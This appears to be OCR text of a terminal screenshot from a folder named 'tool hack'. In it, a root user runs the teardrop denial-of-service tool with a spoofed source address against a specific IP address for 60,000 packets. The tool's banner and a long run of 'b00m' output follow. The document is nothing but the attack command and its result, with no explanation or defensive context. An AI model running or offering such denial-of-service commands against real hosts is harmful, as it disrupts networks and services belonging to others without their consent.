 root@dsp:~/Desktop/tool hack/tool hack - Shell - Konsole
Session Edit View Bookmarks Settings Help
[root@dsp tool hack]# ./teardrop 161.246.18.51 161.246.18.50 -n 60000
teardrop route|daemon9
Death on flaxen wings:
From: 161.246.18.51. 8587
To: 161.246.18.50.29787
Amt: 60000
[ b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00
m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00
m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00
m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00
m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00
m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00
m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00
m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00
m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00
m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00
m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00
m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00
m b00m b00m b00m b00m b00m b00m b00m b00m